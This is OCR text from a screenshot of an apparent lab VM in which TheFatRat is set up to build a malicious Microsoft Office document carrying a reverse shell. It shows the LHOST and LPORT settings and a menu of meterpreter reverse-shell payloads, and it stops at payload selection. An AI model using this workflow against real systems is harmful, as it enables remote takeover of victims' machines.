 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64 ParrotKDE
- : sudo fatrat — Konsole
File Edit View Bookmarks Settings Help
|4| Apache OpenOffice on Windows (PSH)
|5| Apache OpenOffice on Linux/OSX (Python)
|6| Exit
[TheFatRat]——[~]—[microsploit]:
1
Worked on Microsoft Office 2007 [no-SP/SP1/SP2/SP3] English on Windows [X
P SP3 / 7 SP1]
Your local IPV4 address is : 192.168.80.135
Your local IPV6 address is : fe80::d8da:2ea5:9d41:356f
Your public IP address is : 115.75.191.44
Your Hostname is : recor
Set LHOST IP: 192.168.80.135
Set LPORT: 4444
Please enter the base name for output files :mobi-androi
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
+-------------------------------------------+
| [ 1 ] windows/shell_bind_tcp |
| [ 2 ] windows/shell/reverse_tcp |
| [ 3 ] windows/meterpreter/reverse_tcp |
| [ 4 ] windows/meterpreter/reverse_tcp_dns |
| [ 5 ] windows/meterpreter/reverse_http |
| [ 6 ] windows/meterpreter/reverse_https |
+-------------------------------------------+
Choose Payload :
- : sudo fatrat sl33pypanda : bash
- : sudo f... xorg - Ca... Dolphin 8:03 PM
To direct input to this VM, click inside or press Ctrl+G.